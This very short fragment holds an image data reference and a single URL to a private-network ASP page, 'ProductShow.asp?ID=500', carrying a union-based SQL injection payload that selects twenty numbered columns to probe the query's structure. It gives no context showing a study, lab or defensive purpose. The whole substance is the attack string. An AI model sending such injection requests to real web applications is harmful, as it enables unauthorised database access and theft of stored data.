 http://192.168.1.245/ProductShow.asp?ID=500 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20
